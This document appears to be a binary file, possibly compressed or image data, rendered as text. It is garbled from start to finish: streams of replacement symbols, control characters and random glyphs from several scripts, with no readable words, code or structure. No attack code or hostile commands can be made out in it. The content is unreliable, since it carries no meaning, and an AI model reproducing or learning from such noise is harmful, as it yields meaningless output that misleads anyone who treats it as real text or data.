����C�qXвN�D��%61��v�6�FC����M�B��5%	���~֊�tq�:FۤU��5c}�X�_V�"#,�A�����ͥ�!ˑ�HG0�#c�`���&ҭ�8��?L�0�ܐN1������<&STKzG��IjRL`BoQ��]FgG�Er�#�,	R	��%�M1 G���� �I�C�b�Z�W>��o��� �D�+��Y��_k显;b�Dk+����17zJ	�Ye.c��h�E��$��$���l��$'lmb@�\8��0�i7�ӛjH0�]��!�NW�Y�	N�q�&��\�:�X��h��-3%H��Yv ��DA�+�d0@�!E�O~�i���$����B��ۀAjd��潱d�,y�#a�)��kK�'b�r���Z�$#����Ql<�"9U$P�[�Q��5��B��'j���B&�x�_���+�� ��
�D�K���Ml�%u����ugR�L�?�Ӈ]熺�!ŰC�x'@��U�<je��&}�7F!	a���(*��(����-�d%{]yP��8!�a�{Us���iǼ��-���G��Yq���	�}�q@���5@0
A2�3�H��2cp���(H��rq�u�%ҩ�h P��+W��[�ɦ
A�;jZ����� �^i'Z�:��v���PE�J�(U�9��ќf7����33Fx�Z���.�ln�Dg����.�q�JK���9�8��|{ͫ�|e��N��pȨ����=��z�K��,�B�<
P�
4!�\���[ ��<���iҰ�YYxFU�Om���ݬX��:S�����+D�pl���C9fʜPc)�2��1�!��Uh@��S	M"�(�ep�Jأ2�
�'x
8���| ���#' �R&(�|$��"ͽi���´6���/?鮺 �6����X?��l���c![�6��@�k��J���x��a�*����Ff:�.�X�
�U/�b�J�����	3>hdz��	�q������ƾ���F1�2` 8�hwe�A�e,3 Mb��Fm��Є��� y*(�t0ݎ��i���HzqqM��,zT`���!�p�e�+�`�?�W�ᰀ����X+Fst8a�	�e�.��}4%4t�s���ͅR���.���=�����W7��*W7���� L��ך��N��x`���<^KѽX�0d�;j�%��&���or�=Z��I���U;>0��2*mfZ�nHP䚥���]�`Mm�fF;���귬=p�i-�R� � \��h�
k-d-no����<�l�g��)�91�|�6�Cc�"�xu�	�b�(�~�8�dS�w���Øm���u��~�4ص�a�$0��n��X 3��	@�%Su�ֳ�������]O{�-���z���R@ �m��(A��΢P�M���D���ݺ^XQ,y���"@��/��D�'��"��M��3���$�..2�Hf�'��
H"K?(��\2K��G���
i���F	��.#��`ϥ��b
�h8x*�Ph�t��~ps�f�v���J�n-:24�c�O� �Vbe���/��<�m��#��f� �����#�̭z�+���'<0@��씂h�D�^�+���I|���l��� -�|EUpY�Zvd�F�0�%��f�,��.#�y��>oo*6TY>�+�
�4�+D,�\�n!�{�L�X)L��#s����p�h�	mǈ�����>��V��axa�Pt ��`��ι�����#�o����C�V��鉒��������HЊ���g�"$֬	�"~���$��	Vb����g ���A}�%�.6KO.��0����x
�pT���6Ѭ4�n�9�(�:K4P�����^�}a�:�Z���"7,��r h�~2f�~��l/<'])�0�(�!�,�a젘�҄�n�(�v6���ڔ�$f"~'R�C "ER��`,�j&�>��#��L2��(�/��%��G��Rh�(���ڪ��O �m,��i�(|� ����K�bāx���LZF�\d��z�.	�'��T�/��jH�E��1R/�h��8A�2/J��B�Oxt��p�rXL�@��-�1�rrmǐ�pO�*�R:�1���`����b�KN�� �. ����ҙ��w�>߲&�����w�('^�'>�c��)��v&h��h)����+ 3� �Bhe2-&o���3C*�m<�$��$�*��.y�N�x��$����)�(
R�<t���-/4�^N�JzSn`x� +]j�.��x��x,*W�9��sj�v*9�J�1Fغ�K7�;���m�9�t2� 2# �q�����,�s>�s&��-�le����>��T0n/{y�Q�fh�c���	��\,�+�d� ۢD�f�}��>�߆�Ѕ�D�}��?�`R�Հ����P�'�ko�n1%s!ut�F/Zk��%�K�V�¾��U�`Kl1{�k�tQ9�a�����k��K�M��;�r�~�9���Km:��  |���h-�1e��^���܃�`O��.��.H/�3�ʭ�������i�(�a�pAm�R�, �|d�G��8��p�6*��'4N�JU!I#[�
� �i�	�b6�<r��S,�5=$!i�`q��䆕X=֓dp���̅���Y%g���Iy#�0��pǚ�sd��d�k�2m���[�*��:���)݄u`�bγ2X�����Ȳ���O����=�����(K��I�:�T4���Mg���E���͚ub+U /�� � �+USо�cpC�4,7���D�
�Vc'�g��?v��2��P�&`���`���^�� r�(R��K�BI��H��i��������J�Qk��j��s�Uk�uj�5{_��T�s��
��"�Ґb��OY_���r>}�^�o'��	��`q@����D�V%g�g܍��e'��b��b/S��2;�2;�4��	��&4�rt]1TT?��ٜM�`X��
�o��PӶ�q�@��H!���꓄U�'��5|���yr+p�7�s("J�P*�3ƂQƎ�(�xצ��T �t������Mp/;iL9 �I�� �Mڪ+-��H�=���w�������
�"�(�ie��SL�i
:ȉ-x�S�.���0�!=��Pq�/2CK�s��/<��fc��8�u_9Q�)�I�l�`%��|s3���>��9	�
m5���6�e��@r<�`��_Hl��{ﷲV؄������[ۀm,�pL���1�Y\��a
��n�N Z�d�u.`'Z5��v��_V�5N� ���Qu5�D�$�*�)0���-�i.X�-d��SI���x�GpN�}��XH)
Py�X�.�-���4��xd��C4�ʼ�H6#���4T7]qc��4�1���I��Z)GL���4�u�tK��zfk�zl�A	����$k���*�t��ڴ�޹�C�����yR��@^����,�KA��7�q�5M��5A8�@d���+�ު#tBg�p"΃;���"��K��/.	T�%6:2`V��P� &�eu�x�`'lՌY)��+�\$�<64��<ӓgm��y��Ĳ{�����l��s���ׅ�@����������P	k)9_H:��*�Sl��9�s�����*�>�V�`�2��
n�����q�!�/���6�G��?�I��M��'Μ�������7�����P��s��:,�|��H�3��&X��:�>�-�nxf��*?�&H�p�<Бu�t�jD�3�&ʦ�7tЊ�É��dS(�!�xr�a���Ϻ�Q��:�0l�R�r�����;|s��M�\(�;ײ���Ջ�88" 3���@6��n��&�g>
tɲ��� �4[0=p��$���N%QX�p��r���`����,4V�1��Y�YksB���E�	�bv���q>du�9���#H��S�E42n^y�;đ��y�%�ɥwI��I�|�݁�5�2��8ƺ�;y�Z����y�Ҽ��{j�ܛ�|KsE�&L!@D�@6O=���\Bo��*�h�A�r�Ϳ����R��A6��2T/��U���I�qQ���R��R�ԑ�k�{����F�bI�i���nj}Ż�����_^x|"Q�)�@4e(��,,�A/N��@$Iy���/�5�6��8�4�Ŵ���s�}��O���<ܯ���3�>m���:{�q�B���-��k8��NdLfd�ۤ	*
�)����������_��P�KS���>o`��P�*F�B�o�-�;b������=X���C�M�~�IJ���R[�_8湎��^=f��WQ*y��>*�F(GQ
�}N����s{/�y;�QI���;tj̓��4�W���ګ�:�;='W|���֪�����[��K�:��P�;
%�����P  �� H0 ���p``4�����]���ņ*�5;bcB�������ٌ7OO����魩��1$ hD<BFPMR9,X^^:lrn*p~v�|��~������������ƶ�º�������������־���-&%@/Io�A?9,:m'Ņ�����敳�-�׉|�+�߉��� ��������ߺw���C�8�1�X�x�>*P ���B��x�ʕ*=v\�1eJ
L*���#��9?�� g̑!Q�$��hG�6?v�1dT���!`Å^7X��u�"�^���� �/[ (Z�6]�e `�;gι6}�,,�M�uv�����5��T�y͞
��4����IT<W���A&PB)�d��ֹ���z5lY���;W�Y���c��ٳh\�4�6��5%Ξ6xo\<������M���H���ڸW�FvjT�>�֯�f�C�'R��#�#��4�"�T�P#���N@A�SL8�TN3IRI-A��Q"�D�O7��H&�!L 	�Mh�Ap��d��e�Յ�`�eW)��#]n�qW^4�H�S!��G�RetRb��0"Q~��&�&��iI'g���(���&k ՓJz��c-��B/���g�}���44�l���=����=� V���q�$d�;ԁ�z��)�yt#�A�E���o��C�m�E�i��E$�$�H&e��L,y�K?5�`�"A�L".��K�>m�AA��Ifx�LQ�A�4VW5�%D9na �[��K�q֐96ݣ��c��QZZ]�Y�Q�{s�]bY<��g�Q�fifZ�	�n�ƧǸ��&��D�>��ɪ������`0A�J
��.����Aa�AT)vB�!:���NKC�N�K�G����*l|�Y0��#�=L�Z�}຀EfSAZ)��O2��l�I�nP����MU��v{ˡ��2�On�{x�Smx�;m�V��K�f�( [d�U$�(��ad~W1҆2!4l�]%���G�\je�s<�}^��Yŕprq����1ǭ�j?詺g������o�)��:�0��s���p�?�M�$SrV#ݾљb��)4?B��v=ըڶu˽�*y"�{d�$�Dll�!�#0b6_a�(|������K)(�M(��@kB$��rb��N%���:�	�d&O9�&Ģ.v�G�*R�E��E^�r�]t����ڃ�T�4:$mJ�����Ѻ4�!1�$*�А	�A�'�&~,/�C�����9#k$�Mm�d���}������	 �8����`�'~N��S�-�:����
�� ��T� Mf�Y/<��Ad5�f$�l��$v��d �A�[L>x,up*�rH6��!�ARSg"��(��%��֬.�F��a����1^�K�\�B�>������eX*I���9��9��`�
��H	J|�x#S�<�Az�r��7r�w��,�!S�o;�� ��,��q�&��xJ���y�NɁ1{Y��f�;L� ��E���F:I�7-ˣ-���50�V�R�g ��d �+��/��K(>	�Ofhp��D�2�4,��0��Q/���Xh��\�W�u�͉n-^��Fw�-D�t���`��0ͯ� ��4�+���X���/��fM��&;q�zjd�.xS�O��j���b��K���r�E��l<�1�2�G�q>�Ȫ��L)��ǘ	�S��U�^M
��aR v�[���,�k���BT�t�l����J�$5x��N��,�D+'L���Ud%ZLm����^Ŭ(�P1���ڐ���@�����t;�f��zDt���]%��_2�t"9�)<�a�le;�	M�q�u<(fA�ّ���(�4[��I�0��6��3���9I��8���LQV�xc")3(`�H�b�"d��Z�� �^�D�'}LFh�����mғ9L���媋��E2�K��BJp�̢��sV_�-?C�B��۶(ȭ>�$�qBY|��z���f��O�k-x�CR�������9��H9��ÁX<������K���Ɉ�31TŜ�e˚�ـ�)����S�d�{	�@�@��:C�� ������CO���R
ȼP�PΘ�h��l�jP1뭩G5��@4<�1@t�*{��@jě�I�&m�,
��5AdJ(A����"~������xz�u�>�@TI!�~��Nkz�D��Z/�闧�('p�C]$h��Q�^uu�6XF���b�#������sw)Y1Ncg:�U<�9��� ��������h�c�!�Ñ��;Z[�0Px�X��F�8�1����F'fP��3�51�c���a�c�����Ug�vT�JC	�h��Z� �o��[�
U������BՍ��tIy[)�r�>���9�QN:��Ԃ)��}>��I�v���:��~UD4�It�b�����k3
�~b1��X�[x2�-Ƈ�y;>�g#�{A��H��������A�z���Q�h�q$������p�Ŵ	W!V܅[|���O�D
�<�J=�#\�T����O���E���D�QENt��JT�P�}���'ڡ}H�X��\�����P����^���ަ)X0`$�%�<P�I`]<��N��Y$��H�ԡ�����a��IM�����L�p	^�a�^<��=bɝ��O!Ɩ}�C�K���r������- C�E���AJ�L׸�s=���t���GPu�|�*5P+�G�Y����1ܷ�Њԗ0)�TN�}¡�^W��y���Ȅ	��GX$~Z�!˵���˹\Y������ͨͥ`�����9�Z�IR��!ـ	wI ������!@-�n�aհX�]`�i]�Qoa"�t�"��3 b)�����Ir=����i�E�A�P]�$&J읐��e�y�������B픙��L�
�]�ChQ�Y���EdK2E�{-�2RRZ�%S��2B��y�.��R��腄RJ���
U�G���.a5��l�����1�8�!�U�]v8Ѭ���@�c���d�Z���������l��ᛸ"��4��-�2F�ND�`�D�>�kJ��@�xNh��G��g�ޭەe�f�'��:��>�
2B��MfL�E�aN�P��HK<��.I.�Р=�S�․�P2eW�����N���UG��9a6�[]ZJ#ZcX��[<X�,R�AQv0_9b!�}�u�\�f<��]R��ډ�I(T��������G�[?���e�ܔ���*�F�I������J �� 7m�tDԕ�\�i"G�5�7��mb���<��@X ���)�aW}$�fयd R)bH1��S��Y}����W2��8��<'1�d�Ai�u�X��0 ��eZ��yb�4*�z�U6*�kA؄��}��"A��y�,L�T���<����=%�d���=���Ta����%ח	
o�N��$���o�D*	}��@`�D���L"$"`n�F拼�&�ȅE%���F����N�]��I�8�m���_�UoV�~iR�R��������|�P�)e���x��|\��b���  ��� @�i�}�%aʝ�ʽ�WjZ��[^�Zܝ%��`�`���ԓ`�v���*�f�<��Z_�#@&�v�k�ւ�&kl�)=`�Λ�y���D���$�����Tq<b��� 
G�f#�(����& sP�5���E���e`���+��k��z�f�R�<@4k,�bY�`�H����W���nm�yB/����Mr�׀X@W!��ŨY���̩��T���ky�+B!���C�I�T�4Q_�:��e
��^��
���S���ž�a������;��6`AbY�&���B pʑ,�C�٬�,g�#zd�<�^��v�	]I����sX��"	��*��ܚ�R0 �n�h p�",5k�a��s.�Z�M�Q@g�t��	)���SNնv�SZ�0�l �F���ːȫ��6�+XB�5�EL ��O��_)��@.i����.�K��2C����M�X=�皟`
�mڔ��Fr!M���JE�E���7����A��Öʪ~$$*�3l���լ��� �d�e��I���b���f���=	:��6�eX%ӓNa���q�e�ٯ��qT�`{ɱM,�0 ���4�)V�뛮�a��\����C��JY>Q$GQ�@8�T`�!������,]��a�U	�F�m��N��Vj�f���&U���ac�.���(W.� �$C~�v@�܋���w`�L3pdSF���P1�7���<&�B�R`�2�t�J��Cc���Jd�~l��&��P2ű�}-�eTB ��Y���/T�`PtBqZgTƠ<k�GP�"؈��w
2�~��pX�5n���%L��ah�Z�/n�-�?$e4l�r����(*������B��J�rc.�c"�*�n `l|]J!���<b4���2ġ 
��l�F�����st`�-/���_�Q�ݟr��Bx19kWM�"4����0
Pȯ��3��Ķn�GLg\#�@OP��@� �'p(lHK��'��@�5���U�V�xFte����K6�A��lǭy�vP!�)����`�C�������E,&$*�R��t
C�?��A&���N�IzOs �f�S�����Ŏ�Uq[��T�wJ����#�+� J��V"5�4b�&����Om҉J~��x��=;����Z��ǵ�Z+g���^ t��� �ֳ��3`{k���S.��1����Q�!O�e?���k��� �g�8���9���!���a��BBpG�4~�D ԉ���>>���ZL���A��8�]3`@.���q P;O,�.Nm�q�'�ά�D&Rww{d7!�#`%b5Vku6�e���ܹ����}1+BD�B���Z�1}}�݄�'e�r���s?v?K��1���`���ITt�u$5��zj8�u����^́�fK`VH���\ Hw<�&�C"�T#'�o�w�AJk��BV�ٶ
��}̰���b�.&��aE>�����*t�	�k�k�n�gZ��wd��ݽ$��h1GU�Ls�Jq�e"�娩�b��}@�����ǝy�Ry�MP�+#�G
fi�7��xͳ+��;�T
��jE���[�˦�m���g��ڻzz{�˒��N�axv�q�iw����!��ʰ��
(>]n�퓐'(`
Ԋ	}ld-NS_A6�h��J�'!ÎG� 8�;�t��4/ݚsR������G���֗�5,���&�)�˨�h5$Y�ʽ��f4Է�Z�ׇ��p�^�� '�a+�Q�5K6U� �!OSv�]��t�3�o���zD�+�F���ǋ<��g5�+��4����#}�� ,G�:{(���*]��p���m�xoG�`.�#{���ꢝkI������!&1CЖ���Y��}̀d4pYd�i}H5�2����(#�ݔ��s?�)V I�?ko�8�����|�d2aQq�(����T&/ҥCaq8��'��f�o6[�b�T�� �ǋ�a���A���� $����Sl���{�����,088� 	1E=1mi���e�E@����]m-eM�08>�H��Xpvn~~~�vX�����������6/�@'�^Wg���e���g�H���O �?�/D.R>���]�& ��I��N L��DN;q�x b�z�>fB�Re��Zjh��cȉ!���A'ɄU4��9T�@�ҥȐ)3���U�ZDȔ8n.X��Չ�(JԨ��d�Z+hҒY�Fn�7l�r����Nںi� А�ңD�*�(ѢH�?��X &� ���QR�0�+s�̬Fw&����`"T�2�Ɯ.��,Znk׮asO��o肧{g���2x~>~	����P\@�W8U�<�6Ҥi������c�I�$��W�DI?��0)�gO$�&0�:�0�G�T�Rg� �9��|�Rʶ�.�p���J*��Rk	%�щ&⸂.�������ˌ9�����X �h�l2J
C���1F"��I�\���`�(]|E�\�r�`j��S�r�^+M�c)�Bd`&�ݠɍg���l��>�1�s�	.�?�����A���4����V��g��Sg<���&�����:i�?�j�`��:Y*��V�ͣZ9zU����VgY�'�JVK[0�`6����Be�Q�*�>"ű�Q�1������G�֚+	�:�,3�Bwż��B��PiH"��$��1'��$�M� .m�R-=#3V��KXv%B�ʌ���M��(.���*9�!���N��C�t���i��q2�n����R����-O)6�y��
U�QWIJnJ�i��+���d�o֎f�I��v�;��I(˅�%*T.v�:*4��gINf*�8�����.�@�-�`7GuU4׮��%�peC/$�"+`
��D��_"��I!�E�)7M��>�(P(FS�ZB{�J�gW���tE��J��9�y�F�~�8�\6��s:-�Pxb� P���fF�iR�|>ʜ�*MnXn�6OW��8YZ}��t�PS�����f4�Zi�ɾ�3����+R��m71�����@Ou�sN/�Ӕ��,x%�����:�eFc�������E|ˋ���5�qu�K[��¾�!	 �&ꅒEl�J#�:zAf2B:�Kަ���B(�
S(��R-MK�/~V�4eXU��@Ц�9Ex��F�N��Jz2T�`�<8��zYTInf }����eBp�׉9@	A�R��D�jȒ�����D�0���T+[��V��'�����m�'=��P�6��&���-D��0Nw�`�Ȳ��%p�:K���a1��1�����rt��K֗	��G�\a@G�K���*	�h0Ψ�c���D`�IL?;��x�׉)�L��K'5�Q���8�'3C���X��c�A��I��0s�PFCH)�ӵ���waS_ye�z` "��~�c(Ťt�
I��B������L.�f���R���1Bv˹�,���n��șc0���8:4��tf��%9�P�n�� L�7M�H����0K 1s����N��q&|��*��_h�v����1ޅ1�����iK����A�vЂ>��r<hqB���N�Q�)����+$<t���D ��h= ID��ڧ�r�`�iMe*��ԓ/��D���b�6]�ͩ
�Rw�	���͍�����!D)lCd����q�,/�Lؖm�0pV�p��G%�b���ћ�`kc"�2e�LEg,�x^l�C�V���5�e�-�:<��3Oț�eE,�7M��SlęG��@�z(? )�[�ly�=�Qx6� �i(V�=E�ȻJ�C.Y��m2�`GP
�Q�ʶ�r(�$,L=P���O�6]3�i��Պ@d"nE����ZT8�f5]�t�1߲Ud&��?&���Ȳ��� ;b���o�S;X40Q��0)�3�����,}i���Ϧ���Pn�YlcQV���/�/#e�T�u����c���YĜ�{�*jk��22$�D�ډ��ܤ��­F����G-�VQ	�J�M�c[���1/-Bl�n1��&9Q�Y�n��%�G�1-������6/3������.��K㒇�rt�@k�9:E3����\il%��J�<���ҨS�S�]��d0Z� drӄѨ:�O�0�8N��8*�%�ǧ���J�W��5c�@���`H"5���$xt�ղ���w=�}�I92eN�k���x�@��;��X��1JMP���b��eW-P �
�9¿.�7
��}���E\y��V�դ�8�^�N�Z�h �S$�Ӕ���R�	(�p�~;*���%�X*T3
����ycS&���xe~Jh�_͜ ��	bhC�
K-�!E���֡��t�j��	l��	W]z��KY �[�P�rp(��@�+��<�e���8��;���C|O�	�&�.� �
�b!�8�j<�i��3�*H!@�h�i"k�/�X� 鼷��j=0j.S7�1�q���K�z�٩ �8���6I��83~������{c�"���#�۹�
 �)�5��5��zp:����:ު/#��*㏚��z8�ZÙf�2�P��$j�� )�6�h�J
��N���`��ꀈe9��������\:�� ���4H/�0��2�
d�\�Ɠ<>��5 �ㄮk	��<I�
0�ӡ$*�'����K�V�މ��"x����c9!ð���A��i�7ZB������X��4<z>L����-�#��h�:��<{P(�:.��?��-I��%9\) b����ڙ>:�Ì��+X��0�
���*D��;EL3�<���*eJ@93/���$���H����
�Iڈ�H+�:Eʫ8\E��	-=Y܌'�'�+��q�'u���,c�Q��Q��3ۍ�	�<��Ӓ�f�5���x������	[묁X-s���Ʀ3Q(��Eת:�����+)f�������Q)N�GN2���C�x1�Y�h�'ꅀ�2s��1*��"P3�wY*��'����LN�*�C�L&�L�Z��Iz���8�s+Zi	��:�20��K�2\�/�)�9���ż���q��ӫ
X7vsc�;��`F�:¨씧cJ����FQK3Ğ���Z�E������������8K�0	ˣ긎�X;�I 2;�����+6�8���#�ɖ���:6����YbiA�x� 5S�2X!2�.qD��7fZ<��H;�Hu�?s��!��N���c!����d��ȉ[���m�~L'���*�M/��
�� u�R�=T+*�S5��?g0�󡬁:h�B�,�β�N��O�J�ʺ�(�Si��+O�$��a[�|O�<��#;����: {$ ��-}��ө'�yW�J	�	��2�ś�75���H0�Hó�I�P�t!M|@��L���ښzi+��@G�=IMЄ��_|�,�)���)=�Q9�֨�3��\e���x��A�C��YRm�N�(�KB*��P�K�Ρ3���N<�Bi@�o�:/챻��H���B���E�-���ژ�l�{����G��C?��]}���D-�ћu��I4���}#8IN}&M���@���U �<U�R�8�
���B���q?)�˩�J0��������/Z��0�
�Zҧ%]#e}F�(h�9>�1}�-&������4ǡ��v�,�SI���:S�IS��Qȟ1ǐ %�۟)�	ز��
���W������Dz��?�
\J�x[�j	�Y�7@LݪM�TM}X��؊U&٤�d��Q�!�X��@�$A�)i�~2�B�sJ�����E��`%����0�������3Fd�'j���}V3Bhui�1���s���Ҟ`%˂��`O�K�;S��Ӌ0��A�Ȏ��B����*�'���5O�;2���\�I�4�P���{��2�0�� ؂�8C<�J/�<���L�L��߉��M	��%���4�o�؎܏��+s�ע�UBA��Wװ�ЕA�bֳ����]��#M��URhp �-"<�)mN��v 3f�a,e�CZ������ș+;���P"��^�I��;	��C�-[F�U�����}���|U ��K�#��9E��C�� �������[���!��8���{�P�nb4�k���\U%�	�a�.s�Q�D0ѭ�`<J]����q������'h`�4Z �Z�?���`�:'$	�x1���଄hk.Y���	��b�|�0�O+V244�Sٚ�a	z��w���e昊6�B�P�`.��^�����M�"�ۂ%F�_���7)����u�P9�D�c��I�����U=fTو)d-�Y�Ř$=@M�+$0�.��z�4�Ƙ+VM�[��5z��(�(N���ǃx�v��-�R>{`>Z����e�$����/?b�"6��p6��c�w�(�*��SU����^�1����= �f2Z�TPqF���b�2�H:�_�g̔c�=��}�g�&���<ٕl�	
ҋJC�rے)���`h�%ر��b�*B�3��Nv�f��V*uV��FVձ1�N��F�a��{B��^�Fb�J.e6����G�����!�P�H'�-��=��9K�J��s�/���*���f@L�THqF���!�
I��dg9�� ��(�}�ܶ��Σ܎���Ҋ�ͽތV>ױ4�I��O0�EP�E���e�;a��hh9���QV���2EQ�X���L��](����_��uH��釱Y��W�b�b�m�.�8���%.�1��*q����%�.����UD^b����D$�Ek�v��X�|ɯ��n���"J�Y�����mP��;A�x'U�EW�Ia+�-B�e�]0A�;(��h�] �h��9g��� �V����xpш�����ؔ�-�W�e��橻>�[B۾U	q�C�O���Q���9 �)��$ݝ)WC5#�%�FmT�t��*ȑg�~�V����9.�#G����n
0��&��A��Q�;��=�.	�̈�K#l`ŒY(������9�q����ta$�#�6p��>�Bld��βj��X -�Nm�q�V#2mVǞ�B�.��Ᏸ%4p�!�����~^��[�E���*��L,��f��p�q!�*����T���y��n�� K�c�5`%7`���U.Z���C�D���Ns�b��ڵv�(*�����jx5a�2��pl7/�vF87p��y�pw���8:(�R�!�{ؔ
��y?�}�C��e�*ӯ�:�(�w������m���I�G��Kz��^,=_(�@,�(�On�ͮ�ՠ�`����������c�V���u=N���؄�})��(_�X�ڌ>L��8�(߸^(�0	]ِ�~�<��;#�rl��d��m�s]�t��T V�Tm͝h<�N>�y��P�{�D7q��ƅ{������t���+���~%XZ���p��[jYL`P pd������f��J�Q�J�f�X���.
d���>벻,(��rr�.��nC}?�w��!pp  ���(�) Y�q�����)2��1	b٘���*;�X��*I�� �p��a@lp�l���� -�,-򁝭�}�ݽ��]�
����Ю������Ȉ��OJD7H�����]�^�z9T�H��Y�x(�ƍ����!i�,�D��8v�x�PK��80�%������ (�D�&�lٳ�=xP Ã!T�Z�j��.,y��.U�|!+m�a�:�fM5j���C��{
 �� ����$+)H��L	̄-�'������U.X��R%*O��B`��p��bɒEp��u����Z��[9��&��?|�豋�Ν�z���{�*@� ��9�*g?o�k7o�Q��bq�D��\j$��^?���2=��c���Rx��ҙ&��P�1��G�SL=%V^��SXaF ��Y �Eb
��V�TD`s�e_{�G���}5��2�� -��A�EV'�`gIe�}BZ,õ�-;u�K#���<!ak����R�,p&m�- 
o���[o�t�͔���x	��r~�tER�I%��R
��8��P�1��/��z)�dQ{��_|#�1 ���RD��ĐJ�����>QY�*D�HQ� 1f2��SH5ՅB`�Uh5V�E��aN��Ѻ�"���0��:�)��'�!?�ݐ9���*��RI7�dc�N:�,[�B�-9YB�.Q���/�s k����Rj���o�I̍7���X%Fһh#橐r���q>h?�H'()�Yf�e'�x�s�5(���I��,�z�{��}Vn~���r����/4�Z�p�Lj�C�s0R65aSb5lV�f�MX�!�"j%-j��6�:��m��"������!���D�h�!x���pERFc�a��b�X^`���ؕ\��h�����jd*<�3�7L5м��Ȏ��JfB���=�Q�<2����N�R���t�	
Z'��,�͏Fj^��%�ޥ>�zѦ��w^y��a���<ʱ�G'�u���T������*�v�g�_,��M
L�Y�57�)p�R�@}
��pH�Í�&�B�(j1���B�HfI��(p���|QډE笴
�P�I�8O�N�01��us��D��	12�$�$��1�w�9�"H��!�� u:�2Ol�q�v8����d�� P���
���,���!N\�
�G�C�[��dߡT0���>��^Q�ǵ��aV��Fb��
V@�۠�(h2ngA�ݤ�ɶxM����@�;�'p}���V�C�$�c����<��n���r���4�fg
��3��!  �b#LI��Ʀ!Zcט�7���,jI����E��$���#jQ �0��(=y�U���η�V�"CI�p�7�*j0�Bи���я�F��6 ���@ΎR:iB�[�~5�G��l"��&��e[����FغCBe�@XR0���J�Ā�p�~�Y̻z�Bac��W�.�	Z<���ՊC������d�3��F�r���8UL2��=�F3�HY"�3���#H� �t8a�s�IS\�>mF��`���y��)��;  �x��=$��U_�4Zn�3e$��LWʹ�oB�$)Iq�	0�� =Dӵ�m
��[(��@��3j�(Ԑh�#��;��bu��F�\�]bN�V���:W�~���@��􇰅��<TS[�Wn�Λ�����r:ԴL�^c=VO|I:T��f����#O}]�4�4�����YE6e�����<2E&�a�\5h�N���V�TwPv7\M*6_�4� �P�3)��D�iP��³�b% ��WF�$�n�8��v<�s�I���	�������T���I+����L�4�|w���I��/\��Tv��-͘>�Dʴ��GE�T�*2�Gh0��|#3�d`��9�/֓&Do�
�g	��)�!�K�G�}�<��!T%غF�y����7W��=�P���r!n3�d�o:-�>�A��M�I�Y0Ѝ�IBܑ�'�A"�z/Q�DS��D� �#���{�����e�3�+"�<����>�M��\��7���c+�Q��f��k�QTz����]O�vQ�5[�q&P�rf��^ȭzW�˶�m%�.H�_�j}��^zp����A���sx�E�L`{��T�l ��ڕܐ��M��a�a� 4R�$�,1u�w9qVf���.+������#�	wuw��)P,�D�Ũ0`Ha&>�9�f�6n�~��j��M���88�K�m�z9�xd�HF�u'IU0@t�ﾂh��r��}�A>���эf���HtT��z��#�.�Ry�|�:�G<R�;7����z����W��g	�܀�kGC)�����t,cU��v�Ar��_�ʿ���G��B�w�6'�!xwr[�
�aD��wK�xg��U V]#_6�g&��:g;��/)xE5=�|/�Q��zţL�:��]�1�%f��{�fa
�DWj��39� �Rz��)�c�GWv+A�#4�a|�!K&�FCQn�  eBu��?M��$~����U�Hn�^q�U7�w\g�v��Q�� !�-!4�6]mgE5*X�jrt�&4��k�pL tD�TD�h�@9��f�9��%��9�������%��?�&	G_ņy�w�Dp"1�b1��1��3��QEy2E��`)���x6�hb�_(���;��a�h�>��v=�Jwdb�e�qZ�x8�v�s��J_�c�}buY�l26�6~C6���S9����~�q�{X(b  ��Y��h��j�'�Jg>1 �BLu��K�Do�Ā�
ܥ���^�^���Hc�l�ׁ��C�C� /�'q�hW��EDD3�EK3���D�PE��2��E��$$y��rq{�i��WB(����Õl�dig4�qTG�25}q4vdw�W�g��HV�+b�Tq[T1If�lV�H�6n�[$��mav�����|� �6�m%p ` ܶ�h��X���B��C��Ke����B'�ID[��%9o좑Et	�Ô-�f��bHyf�fb yF��M�M�Uo7h�=:Q�Gj�UN�����1)�`�R/�X� (��&�X	!E��NW�q��k��5��=�w�vGX�Q�`	����#b�	�n��@�(���cT�ugIW�z	7��[�G\��"���:BЇ��k�7�Fh�0�(�*��P���$�a�P����y�RՓ�$9ݤ(�o�/��]�E%�G\ "�p�T�{vv8�g�i���0�;�X)����ԈN�Q<��<���Ɲ:�o����(�Z@�R�'��3�y>j����j�#�,r^rYj9e5"qZbr�pS�}<V��~j�~I�RA~*Bh#7��~�P;�:Иqh��� �y�j�!� �@�:��a(�)(a��c&H*9��x�c�$��_��T�4*�BSU6��.�t�1_����U_I*�$8Oz�v�+HhY���hD�N%S�����8i+h������T��8�2k�}�������r}�a���z�Äp�#C����"�Z��V���?�u�~��~�W
����:v��+ �x�V!p�p KQ&h�V�x@ctk�))�=A}1ۯ��n�0�����щ�<��$h��o(�p�8�/H� 0+GgPw:���47�������3zS�OS�a�V��E2�C�`Ō s9��.+(��S�b��'�5��3 �t�r�w��#�y$)p�u��)���\��R�R�ʆ�c2u9��H��ĕg~8~@���{x	8eZ_��p(K�� �0�� �l�@���8U�1k��;P��b�@$�����9�6ꀻ�E��xÚ����g��"K56R�g�5y���K*W��i/��w�屄9����;օ��z�Ch���{9:��x{�ǝɤO �F��j�]u�-��e���F�SPM.k�,�"����Z�}�c�l̦l;&J
�H`vy���Z-�ɱb�(�z��k�J�� �p��g�  ����=�c�G������f�:/A�odf�R/fыK� Y���Zc��ڷp�{ڔ�wEvs~������Ũ�*��.�2
�D<y�18X�|�)V츫&.��n��^�Zi��"6�v�YO�+�l���yi��H��٨z��u\����jˢ+�"x�������H����g�&��CZ�Fy��)�X,�+�o��<"�1=k1�9'���$.Ӏ�`�\t9��ư`h74�Y��HV+[H�pL�M��.�,��Sz���8�$�Z��<M�
��
f,�����2�L=�=����@�v��2�%������lJx�;E�Nq�+̗��?���,�iy�A�(҇;|"<�I�C�F���?�K� ��dN}�E�  !��P �S?�E�[��4q H��1����7B�[����M�$��M��e���[��Q�0�&�Pǖ�0�;�֪��ˀ>�N��CIs�(|Z���$E��*��E��i���'kk
E)S\�o�s�vʝU>6+�6�&m�U����Y�f�4}밮l¿Rl�@��������M��������A�j��N���m Ͱ	ȃ�UY�U����ЀT�%`;h��>	/�e��*x"w;,��k����H�0��C�l�X[��U�TO��O�����͉ e�z�gs;����;�X��X�D�w+�ߡ�:='��s��8�c4����;����R"c�
